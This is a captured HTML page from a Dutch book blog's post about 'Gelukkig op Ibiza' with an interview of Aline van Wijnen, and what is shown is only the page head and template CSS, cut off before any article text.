

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alexs-books-and-socks.com/2021/07/gelukkig-op-ibiza-interview-aline-van.html
body_size: 55189
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.alexs-books-and-socks.com/' rel='openid.delegate'/>
<link href='https://www.alexs-books-and-socks.com/2021/07/gelukkig-op-ibiza-interview-aline-van.html' rel='canonical'/>
<title>Gelukkig op Ibiza + interview | Aline van Wijnen  - Alexs books and socks</title>
<meta content='' name='description'/>
<meta content='Gelukkig op Ibiza + interview | Aline van Wijnen , Alexs books and socks: Gelukkig op Ibiza + interview | Aline van Wijnen , Alexs books and socks' name='keywords'/>
<link href='https://www.alexs-books-and-socks.com/feeds/posts/default' rel='alternate' title='Alexs books and socks - Atom' type='application/atom+xml'/>
<link href='https://www.alexs-books-and-socks.com/feeds/posts/default?alt=rss' rel='alternate' title='Alexs books and socks - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4225400406203962482/posts/default' rel='alternate' title='Alexs books and socks - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj60Q2di0jq68Hs4NuX_UOh2e9p5ITYJcBO32RFfg1JNM9FRDpT3Pw45_0y0PGLBAXmTm1FCg0PgKgmcJGHP3dKR0VB1yo7MyHxy6XOneniflRv__TeDQMyVy3gyzXXDrTQ2VXWV_VrmsD5/s72-c/3AE697CE-C925-4729-9523-3D5E0E7025C5.jpeg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='xxxxx' name='yandex-verification'/>
<meta content='India' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Alexs books and socks: Gelukkig op Ibiza + interview | Aline van Wijnen ' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.alexs-books-and-socks.com/2021/07/gelukkig-op-ibiza-interview-aline-van.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj60Q2di0jq68Hs4NuX_UOh2e9p5ITYJcBO32RFfg1JNM9FRDpT3Pw45_0y0PGLBAXmTm1FCg0PgKgmcJGHP3dKR0VB1yo7MyHxy6XOneniflRv__TeDQMyVy3gyzXXDrTQ2VXWV_VrmsD5/s320/3AE697CE-C925-4729-9523-3D5E0E7025C5.jpeg' property='og:image'/>
<meta content='xxxxx' property='og:description'/>
<meta content='Alexs books and socks' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Alexs books and socks: Gelukkig op Ibiza + interview | Aline van Wijnen ' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,700%7CLora:300,400,700&amp;subset=cyrillic" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' id='fontawesome' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*------------------------------------
Blogger Template Style
Template name : Antsasia
Designer :  http://www.way2themes.com
Verion : Free Version
--------------------------------------*/
*,*:before,*:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
/*------------------------------------------------------
Variable @ Template Designer
--------------------------------------------------------
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Body Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 14px Open Sans, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Variable name="body.background.color" description="Outer Background" type="color" default="#FCFBFC"/>
<Variable name="primary.background.color" description="Primary Background" type="color" default="#8b7b7e"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
<Variable name="topbar.background.color" description="Top Bar Background" type="color" default="#8b7b7e"/>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#333333"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#333333"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#333333"/>
</Group>
<Group description="Heading - H1, H2, H3, ....." selector="h1, h2, h3, h4, h5, h6">
<Variable name="header.font" description="Font" type="font"
default="Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="sitetitle.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="sitetitle.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Post Title" selector=".post-title">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.title.color" description="Post Title Color" type="color" default="#333333"/>
</Group>
<Group description="Post Body" selector=".post-body">
<Variable name="post.body.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.body.color" description="Post Title Color" type="color" default="#555555"/>
</Group>
<Group description="Footer" selector="#footer">
<Variable name="footer.background.color" description="Background Color" type="color" default="#cdc5c3"/>
<Variable name="footer.text.color" description="Text Color" type="color" default="#666666"/>
</Group>
<Group description="Widgets" selector=".sidebar h2">
<Variable name="widget.title.background.color" description="Background Color" type="color" default="#DCB130"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#ffffff"/>
</Group>
------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background: #333;color: #fff;}::-moz-selection {background: #333;color: #fff;}a img{border: none;}img{max-width:100%;vertical-align:middle;}ol, ul {padding: 10px 0 20px;margin: 0 0 0 35px;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: square;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}h1, h2, h3, h4, h5, h6 {font-family:Montserrat, Helvetica, FreeSans, sans-serif;font-weight:700;color:#333333;}a{color: #333333;outline:none;text-decoration: none;}a:hover,a:focus {color: #000;text-decoration:none;}body {background: #FCFBFC;color: #484848;padding: 0;font:normal normal 14px Lora, Georgia, Serif;line-height: 1.5;}.clr {clear:both;float:none;}.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;}input:-webkit-autofill, textarea:-webkit-autofill, select:-webkit-autofill {background-color: #fff;background-image: none;color: rgb(0, 0, 0);}.right {float:right;}.left {float:left;}.white {background:#FFF;}.sep {background:#fff;display:table;height:1px;margin:6px auto;width:30px;}.margin {clear:both;width:100%;}.margin-10 {margin-bottom:10px;}.margin-20 {margin-bottom:20px;}.margin-30 {margin-bottom:30px;}.margin-50 {margin-bottom:50px;}.margin-40 {margin-bottom:40px;}.margin-60 {margin-bottom:60px;}.margin-70 {margin-bottom:70px;}.margin-80 {margin-bottom:80px;}.margin-90 {margin-bottom:90px;}.margin-100 {margin-bottom:100px;}.margin-11 {margin-bottom:110px;}.margin-120 {margin-bottom:120px;}.ct-wrapper {padding: 0px 15px;position: relative;max-width: 1100px;margin: 0 auto;}.outer-wrapper {margin: 45px 0 45px;position: relative;}.main-wrapper {float:left;width:71%;}.sidebar-wrapper {width:28.66%;float: right;}div#content {}#content {position: relative;width: auto;padding-right: 15px;}main-wrapper {padding-top:0;}#Blog1 {margin-right:15px;}.col,main-col,.side-col {min-height:1px;padding-left:15px;padding-right:15px;position:relative;}body#layout .top-bar {display: none;}body#layout .footer {float: left;width: 28%;}body#layout .footer_menu {display: none;}body#layout .header-wrapper {margin-top: 40px;}body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper,#layout .main-wrapper {margin: 0;padding: 0;}body#layout .ct-wrapper {width:800px;}#layout div#search-bar, #layout .blog_social_block,#layout .margin,#layout .search_from, #layout .nav-menu {display: none!important;}#layout div#header {width:auto;}#layout .main-wrapper {width: 66.5%;float: left;}body#layout .sidebar-wrapper {float: left;width: 33%;margin-left: 0;}#header {display:block;margin:30px 0;}#header-inner {margin:0;padding:0;text-align:center;}#header h1 {display:block;font:normal normal 60px Montserrat, Helvetica, FreeSans, sans-serif;font-size:42px;font-style:normal;font-weight:100;letter-spacing:0;line-height:1;}.header h1 a,.header h1 a:hover {color:#333333;}#header a {display:block;line-height:1.5;padding:2px 0 9px;}.header p.description {color:#333;font-size:13px;font-style:italic;margin:0;padding:0;text-transform:capitalize;}#Header1 .description {display:none!important;}.header img {background:none;border:0 none;height:auto;margin:5px auto;width:auto;}#header-inner_image img {margin:0 auto;max-height:120px;}header.blog_header {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);background:#FFF;border:0;box-shadow:0 0 3px 0 rgba(0,0,0,0.33);display:inline-block;float:left;margin:0;padding:0;position:relative;width:100%;z-index:5;}.header_wrapper {position:relative;}.top-bar {background-color:#8b7b7e;min-height:35px;}.top-menu {float:left;}.top-menu ul {display: none;list-style:none;margin:0;padding:0;}.top-menu ul li {display: inline-block;font-size: 13px;list-style: none;margin: 7px 0 0;padding: 0 5px 0 0;position: relative;}@media screen and (min-width: 800px) {.top-menu ul li:after {color:#949494;content:"/";position:absolute;right:-3px;top:1px;}}.top-menu ul li:last-child:after {content:"";}.top-menu ul li a {color:#999;display:block;padding:0 5px;}.nav-menu {border-top:1px solid #eee;display:block;padding:0;width:auto;}.nav-menu ul {display: none;list-style: none;margin: 0 auto;padding: 0;text-align: center;}.nav-menu ul li {-moz-transition:background-color 400ms ease, border 200ms ease-out;-o-transition:background-color 400ms ease, border 200ms ease-out;-webkit-transition:background-color 400ms ease, border 200ms ease-out;display:inline-block;float:left;font-size:16px;list-style:none;margin:0;padding:0;position:relative;z-index:1;}.nav-menu li a {color: #000;display: block;font-family: Lora, serif;font-size: 14px;font-weight: normal;line-height: 46px;padding: 0 18px;}ul.sub-menu {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33),0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33), 0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);background-color:#fff;bottom:-48px;box-shadow:inset 0 0 1px #999;left:0;opacity:0;padding:5px 10px;position:absolute;top:0;margin: 0;transition:all .2s ease-in-out;visibility:hidden;width:210px;}.nav-menu ul li:hover > ul.sub-menu {opacity:1;top:50px;visibility:visible;}.nav-menu ul li ul li:hover > ul.sub-menu {top:0;}ul.sub-menu ul.sub-menu {left: 200px;bottom: 0;top: 0;display: table;}ul.sub-menu:before {border-color:transparent transparent #ccc;border-style:solid;border-width:0 5px 10px;content:"";position:absolute;top:-9px;left: 10px;}ul.sub-menu ul.sub-menu:before, ul.sub-menu ul.sub-menu:after {display:none;}ul.sub-menu:after {border-color:transparent transparent #FFF;border-style:solid;border-width:0 5px 10px;content:"";left:10px;position:absolute;top:-8px;}ul.sub-menu li {display:block;float:none;width:100%;}ul.sub-menu li a {line-height:38px;padding:0 8px;}.social-wrap ul {margin:0;padding:0;}.social-wrap ul li {display:inline-block;list-syle:none;margin-right:13px;}.social-wrap li a {color:#999;font-size:12px;line-height:37px;}.search_from {position:relative;}.search_from:after {background-color:#A5A5A5;content:"";height:15px;position:absolute;right:5px;top:9px;width:1px;}#search-form {float:left;width:100%;}#search-button {color:#777;font-size:12px;left:0;position:absolute;text-align:center;top:8px;}input#sq {background:none;border:0;color:#999;font:normal normal 16px Josefin Sans, sans-serif;font-size:13px;line-height:35px;margin:0;outline:0;padding:0 10px 0 20px;width:100%;}#search-bar {cursor:default;width:180px;z-index:1;}#featured_slider {margin:0 0 30px;}#featured_slider .widget h2.title {display:none;}.slider-item {height:100%;position:relative;}.slider-item:before {-moz-box-shadow:inset 0 0 150px 0 #000;-moz-transition:all .2s ease-in;-ms-box-shadow:inset 0 0 150px 0 #000;-ms-transition:all .2s ease-in;-o-transition:all .2s ease-in;-webkit-box-shadow:inset 0 0 150px 0 #000;-webkit-transition:all .2s ease-in;background:rgba(0,0,0,0.15);bottom:0;box-shadow:inset 0 0 150px 0 #000;content:"";height:100%;left:0;position:absolute;top:0;transition:all .2s ease-in;width:100%;z-index:1;}.thumb.overlay {bottom:0;display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}a.slider-image {height:100%;}.post-decsription {bottom:40px;left:30px;position:absolute;right:30px;z-index:100;}.slider-item h2.post-title a {color:#fff;text-shadow:1px 1px 1px #111;}.slider-item .post-tag {float:none;}.slider-item .post-date {color:#fff;}.post-outer {-moz-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;-webkit-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;margin:0 0 70px;padding-bottom:0;}.post-body {background: #ffffff;font:normal normal 14px Lora, Helvetica, FreeSans, sans-serif;line-height:1.74;word-wrap:break-word;}.post {padding:0;}.post-body h1 {font-size:42px;line-height:40px;margin:10px 0;}.post-body h2 {font-size:36px;line-height:44px;margin:10px 0;padding-bottom:5px;}.post-body h3 {font-size:30px;line-height:40px;margin:10px 0;padding-bottom:5px;}.post-body h4 {font-size:26px;line-height:36px;margin:10px 0;}.post-body h5 {font-size:20px;line-height:30px;margin:10px 0;}.post-body h6 {font-size:16px;line-height:24px;margin:10px 0;}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6 {font-family:Montserrat, Helvetica, FreeSans, sans-serif;}.meta-wrapper {position:absolute;top:-28px;width:100%;}.meta-wrapper > .meta-inner {background:#8b7b7e;display:table;margin:0 auto;padding:10px 20px;}.meta-wrapper > .meta-inner,.meta-wrapper > .meta-inner a {color:#fff;font-family:montserrat,sans-serif;font-size:11px;font-weight:700;letter-spacing:.4px;text-align:center;text-transform:uppercase;}.article_date {font-size:12px;position:relative;width:auto;}.meta i {margin-right:3px;}.meta_right {width:auto;}.article-meta {border-color:#DDD;border-style:solid;border-width:0;margin-bottom:10px;padding:5px 0;text-transform:lowercase;}.article-meta,.article-meta a {color:#555;font-size:12px;}.article-meta .meta-author a {text-decoration:underline;text-transform:capitalize;}.article-meta > span {padding:0 3px;}.article_container {position:relative;width:100%;}.article_slider,.playbutton,.article_image {float:none;margin-bottom:0;width:100%;}.article_image img,.article_slider img {width:100%;}.article_inner {clear:both;padding:30px 40px 0;position:relative;}.article_footer {display:table;padding:0 40px 35px;position:relative;width:100%;}.article_footer .meta {display:inline-block;font-style:italic;position:relative;}.article_author {font-size:12px;}.article_author img {-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;float:left;height:42px;margin:2px 7px 7px 0;width:42px;}.article_author h4 {color:#000;display:inline-block;font-size:12px;margin:0;padding-left:5px;}.article_no_img .article_excerpt {margin-left:0;}.article_excerpt {margin-bottom:30px;}.article_excerpt p {color:#555;font-weight:400;}.cntinue_rdmre {float:left;}.cntinue_rdmre a {background-color:#8b7b7e;color:#fff;display:table;line-height:1;margin:0;padding:12px 15px;position:relative;transition:all .2s ease-in-out;}.article_share_social {display:inline-block;float:right;text-align:right;}.article_share_social ul {float:right;margin:0;padding:0;}.article_share_social ul li {display:inline-block;list-style:none;margin:0 0 0 2px;padding:0;}.post-body .article_share_social ul li:before {display:none;}.article_share_social ul li a {-moz-transition:all .1s linear;-o-transition:all .1s linear;-transition:all .1s linear;-webkit-transition:all .1s linear;color:#666;display:block;font-size:14px;line-height:1.5;padding:0 5px;position:relative;text-align:center;}.article_share_social ul li a:hover {color:#8b7b7e;}.article_author a {color:#333;}h2.post-title, h2.entry-title, h1.post-title {font-size:36px;font-weight:700;letter-spacing: -1.15px;line-height:1.25;margin:0 0 15px;text-transform:capitalize;}.post-title a {color:#333;}.post-tag {margin:0 0 10px;}.post-tag a {color:#fff;font-family:Montserrat, Sans-serif;font-size:12px;text-transform:uppercase;}.post-date {font-family: Lora, Georgia, serif;font-size: 12px;}.post-date .fa {padding-right: 5px;}.article_post_title {font-size:32px;line-height:normal;margin:0;padding:0 0 15px;text-decoration:none;text-transform:uppercase;}.article_meta_container {font-size:12px;margin:0 0 25px;padding-bottom:10px;}.article_meta_container > span {margin-right:5px;}.article_meta_container a {color:#333;}.post-footer {margin-top:30px;}#blog-pager {display:inline-block;margin:25px auto 0;overflow:visible;padding:25px 0;width:100%;}#blog-pager-newer-link {padding:0;position:relative;text-align:left;width:50%;}#blog-pager-older-link {padding:0;position:relative;text-align:right;width:50%;}a#Blog1_blog-pager-older-link,a#Blog1_blog-pager-newer-link {background:#8b7b7e;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:8px 13px;}.showpageOf,.home-link {display:none;}.showpagePoint {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#8b7b7e;border-radius:3px;color:#FFF;margin:0 10px 0 0;padding:5px 